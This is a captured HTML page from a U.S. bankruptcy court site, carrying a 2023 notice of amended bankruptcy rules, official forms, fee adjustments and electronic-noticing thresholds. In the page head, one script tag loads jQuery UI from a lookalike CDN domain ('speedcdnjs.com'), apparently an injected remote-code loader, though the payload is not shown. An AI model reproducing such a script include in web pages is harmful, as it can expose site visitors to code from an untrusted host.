

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wiwb.uscourts.gov/news/amendments-federal-rules-bankruptcy-procedure-official-bankruptcy-forms-fee-changes-and-updates
body_size: 8194
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/amendments-federal-rules-bankruptcy-procedure-official-bankruptcy-forms-fee-changes-and-updates" />
<link rel="shortlink" href="/node/1510" />
<link rel="shortcut icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Amendments to Federal Rules of Bankruptcy Procedure, Official Bankruptcy Forms, Fee Changes and Updates to Mandatory Electronic Bankruptcy Noticing Thresholds: Effective December 1, 2023 | Western District of Wisconsin | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wiwb.uscourts.gov/sites/wiwb/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wiwb.uscourts.gov/sites/wiwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wiwb.uscourts.gov/sites/wiwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wiwb.uscourts.gov/sites/wiwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wiwb.uscourts.gov/sites/wiwb/files/css/css_AAqtDGM6ej43u3iII5Sdki4T7FVfyrP35vXQTJAACc4.css" media="all" />
  <script src="https://www.wiwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8ejdu"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1510 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wiwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Catherine J. Furay, Chief Judge | John G. Kohler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="wiwb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-926"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-653"><a href="/hearing-locations">Hearing Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="/telephonic-hearings">Telephonic Hearings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-619"><a href="/jurisdictional-map">Jurisdictional Map</a></li>
<li class="leaf menu-mlid-620"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1105"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="leaf menu-mlid-981"><a href="/register-mailing-addresses-federal-and-state-governmental-units">Register of Mailing Addresses</a></li>
<li class="last leaf menu-mlid-1106"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-666"><a href="/content/chief-judge-catherine-j-furay">Chief Judge Catherine J. Furay</a></li>
<li class="leaf menu-mlid-1066"><a href="/content/judge-rachel-m-blise">Judge Rachel M. Blise</a></li>
<li class="leaf menu-mlid-1107"><a href="/content/judge-beth-e-hanan">Judge Beth E. Hanan</a></li>
<li class="leaf menu-mlid-925"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf menu-mlid-707"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-628"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-493"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-630"><a href="/mcvcis">McVCIS (formerly VCIS)</a></li>
<li class="leaf menu-mlid-632"><a href="/archived-case-information">Archived Case Information</a></li>
<li class="leaf menu-mlid-631"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-667"><a href="/public-computers-counter">Public Computers at the Counter</a></li>
<li class="leaf menu-mlid-668"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-677"><a href="/request-audio-recording">Request an Audio Recording</a></li>
<li class="leaf menu-mlid-627"><a href="/request-transcript">Request a Transcript</a></li>
<li class="leaf menu-mlid-982"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="last leaf menu-mlid-1134"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-640"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-660"><a href="/procedures-attorney-leaving-law-firm-or-change-address">Procedures for Attorney Leaving Law Firm or Change of Address</a></li>
<li class="leaf has-children menu-mlid-635"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-659"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-641"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-1133"><a href="/best-practices">Best Practices</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf has-children menu-mlid-669"><a href="/you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-984"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/when-you-file">When You File</a></li>
<li class="leaf has-children menu-mlid-837"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/after-you-file">After You File</a></li>
<li class="last leaf menu-mlid-706"><a href="/other-resources">Other Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/creditor-forms">Creditor Forms</a></li>
<li class="leaf menu-mlid-686"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-674"><a href="/filing-proof-claim">Filing a Proof of Claim</a></li>
<li class="leaf menu-mlid-687"><a href="/notice-preferred-address">Notice of Preferred Address</a></li>
<li class="last leaf menu-mlid-688"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-487"><a href="/code-rules-fees">Code, Rules &amp; Fees</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-967"><a href="/general-and-administrative-orders">General and Administrative Orders</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-689"><a href="https://www.law.cornell.edu/uscode/text/11">U.S. Bankruptcy Code</a></li>
<li class="last leaf menu-mlid-690"><a href="http://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="last expanded menu-mlid-495"><a href="/filing-requirements-forms">Filing Requirements &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-695"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf menu-mlid-910"><a href="/flattening-pdf-file">Flattening a PDF File</a></li>
<li class="leaf menu-mlid-978"><a href="/pdf-headers">PDF Headers</a></li>
<li class="last leaf menu-mlid-685"><a href="/forms">Forms</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Amendments to Federal Rules of Bankruptcy Procedure, Official Bankruptcy Forms, Fee Changes and Updates to Mandatory Electronic Bankruptcy Noticing Thresholds: Effective December 1, 2023            </h1>
          
                                        
                      <article about="/news/amendments-federal-rules-bankruptcy-procedure-official-bankruptcy-forms-fee-changes-and-updates" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Amendments to Federal Rules of Bankruptcy Procedure, Official Bankruptcy Forms, Fee Changes and Updates to Mandatory Electronic Bankruptcy Noticing Thresholds: Effective December 1, 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">Thursday, November 30, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><strong>Effective December 1, 2023, the following Federal Rules of Bankruptcy Procedures and Official Forms have been amended</strong>:</span></span></p>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Federal Rules of Bankruptcy Procedure</span></span></p>
<ul>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Rule 3011. Unclaimed Funds in Cases Under Chapter 7, Subchapter V of Chapter 11, Chapter 12, and Chapter 13</span></span></li>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Rule 8003. Appeal as of Right – How Taken; Docketing the Appeal</span></span></li>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Rule 9006. Computing and Extending Time; Time for Motion Papers</span></span></li>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Rule 9038. Bankruptcy Rules Emergency (New Rule)</span></span></li>
</ul>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Official Bankruptcy Forms</span></span></p>
<ul>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Official Form 417A Notice of Appeal and Statement of Election</span></span></li>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Official Form 410A Proof of Claim Attachment</span></span></li>
<li class="MsoNoSpacing" style="margin-left:8px"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Form 1340 Application for Payment of Unclaimed Funds</span></span></li>
</ul>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Information about the rule amendments can be found <a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" style="color:#0563c1; text-decoration:underline">here</a>, and changes to the official bankruptcy form may be viewed <a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments/pending-or-recent-changes-bankruptcy-forms" style="color:#0563c1; text-decoration:underline">here</a>. </span></span></p>
<hr /><strong><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Unclaimed Funds:</span></span></strong>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Guidance on how to access information about unclaimed funds deposited pursuant to 11 U.S.C. <span style="font-family:&quot;Times New Roman&quot;,serif">§ </span>347(a) and how to file applications on the new form for payments of unclaimed funds can be located <a href="/unclaimed-funds" style="color:#0563c1; text-decoration:underline">here</a>.</span></span></p>
<hr /><strong><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Adjustments to the Bankruptcy Court Miscellaneous Fee Schedule:</span></span></strong>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">The Judicial Conference of the United States approved inflationary adjustments to the Bankruptcy Court Miscellaneous Fee Schedule, effective December 1, 2023. The amended fees can be found <a href="/sites/wiwb/files/MiscellaneousFeeAdjustments_DEC2023.pdf">here</a>, and will be published to the court’s website <a href="/fee-schedule">here</a>.</span></span></p>
<hr /><strong><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Mandatory Electronic Bankruptcy Noticing:</span></span></strong>
<p><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">Effective December 1, 2023, the Director of the Administrative Office of the United Sates Court has designated any entity that has been sent 25 or more paper bankruptcy notices by the Bankruptcy Noticing Center (BNC) in a single calendar year as a high-volume paper-notice recipients pursuant to Federal Rules of Bankruptcy Procedure 9036(b)(2)(B). If an entity reaches a threshold of 25 or more paper notices in a calendar year, the BNC will notify the entity that it must register for electronic bankruptcy noticing. If the entity fails to register, the BNC will establish an electronic address on its behalf where notices will be delivered. Further information regarding electronic bankruptcy noticing can be located <a href="https://bankruptcynotices.uscourts.gov/mebn-info" style="color:#0563c1; text-decoration:underline">here</a>.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-block-1" class="block block--views border_white block--views-news-block-1">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-block_1 view-dom-id-f7850c819b1984e6ba182e0660459690">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (27)
          </li>
      <li><a href="/news/2023">2023</a>
              (26)
          </li>
      <li><a href="/news/2022">2022</a>
              (22)
          </li>
      <li><a href="/news/2021">2021</a>
              (29)
          </li>
      <li><a href="/news/2020">2020</a>
              (40)
          </li>
      <li><a href="/news/2019">2019</a>
              (32)
          </li>
      <li><a href="/news/2018">2018</a>
              (25)
          </li>
      <li><a href="/news/2017">2017</a>
              (21)
          </li>
      <li><a href="/news/2016">2016</a>
              (22)
          </li>
      <li><a href="/news/2015">2015</a>
              (6)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate" style="font-size:16px"><span style="font-size:14px"><strong>TRANSLATE:</strong>  </span><span style="font-size:12px"> <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.wiwb.uscourts.gov/" id="espanol" style="font-size:12px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=de&amp;u=http://www.wiwb.uscourts.gov/" id="german" style="font-size:12px">Deutsch </a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hmn&amp;u=http://www.wiwb.uscourts.gov/" id="hmong" style="font-size:12px">Hmong</a></span></div>
<div style="font-style:italic"><span style="font-size:11px">The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wiwb.uscourts.gov">Home</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:helpdesk@wiwb.uscourts.gov">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wiwb.uscourts.gov/sites/wiwb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'wiwb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
